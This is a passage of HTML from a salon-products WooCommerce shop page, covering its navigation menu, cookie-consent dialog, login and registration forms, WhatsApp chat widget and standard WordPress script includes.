		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096"><a href="https://mysalontt.com/product-category/haircare/anti-dandruff-scalp/">Anti Dandruff &amp; Scalp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5886"><a href="https://mysalontt.com/product-category/haircare/haircare-tools/">Haircare Tools</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6331"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106"><a href="https://mysalontt.com/product-category/bath-body/" class="nav-top-link">Bath &amp; Body</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110"><a href="https://mysalontt.com/product-category/bath-body/scrubs-exfoliators/">Scrubs &amp; Exfoliators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98"><a href="https://mysalontt.com/product-category/bath-body/lotions-oils/">Lotions &amp; Oils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3164"><a href="https://mysalontt.com/product-category/men/" class="nav-top-link">Men</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3219"><a href="https://mysalontt.com/product-category/men/body-care/">Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3220"><a href="https://mysalontt.com/product-category/men/cleansers-exfoliators/">Cleansers, Toners &amp; Exfoliators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3221"><a href="https://mysalontt.com/product-category/men/conditioners-for-men/">Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3222"><a href="https://mysalontt.com/product-category/men/moisturizers-men/">Moisturizers &#038; Masks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3223"><a href="https://mysalontt.com/product-category/men/shampoo-men/">Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3224"><a href="https://mysalontt.com/product-category/men/shaving-grooming/">Shaving &amp; Grooming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3225"><a href="https://mysalontt.com/product-category/men/styling/">Styling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6330"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9722"><a href="https://mysalontt.com/product/gift-card/" class="nav-top-link">Gift Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9724"><a href="https://mysalontt.com/category/latest-news/" class="nav-top-link">Latest News</a></li>
<li class="account-item has-icon menu-item">
<a href="https://mysalontt.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://facebook.com/mysalontt" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://instagram.com/mysalontt" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:support@mysalon.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:1(868)358-7546" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mysalontt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/491a5a511654928b5a6f50642/9a54f9e8bcd94a562897aed70.js");</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8c19fec28a" /><input type="hidden" name="_wp_http_referer" value="/product-tag/hydrating-mist/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://mysalontt.com/my-account/lost-password/">Lost your password?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mysalontt.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-FormRow form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4eebbe2cdb" /><input type="hidden" name="_wp_http_referer" value="/product-tag/hydrating-mist/" />													<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
											</p>

					
				</form>

			</div><!-- .register-inner -->

		</div><!-- .large-6 -->

	</div> <!-- .row -->

</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;18683587546&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="458282ef01"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Products tagged &amp;ldquo;hydrating mist&amp;rdquo;","@id":"https:\/\/mysalontt.com\/product-tag\/hydrating-mist\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=517472602877185&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phoen_gift_frontend_css-css' href='https://mysalontt.com/wp-content/plugins/gift-card-for-woocommerce/assets/css/gift-card.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mysalontt.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://mysalontt.com/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"18683587546","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-4,"offsetFormatted":"-4","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=2def9412eeabab2071b2" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=a16e7eb12f5267371fe0" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=df3cbcae422855d48387" id="wc-types-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://mysalontt.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "458282ef01" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://mysalontt.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
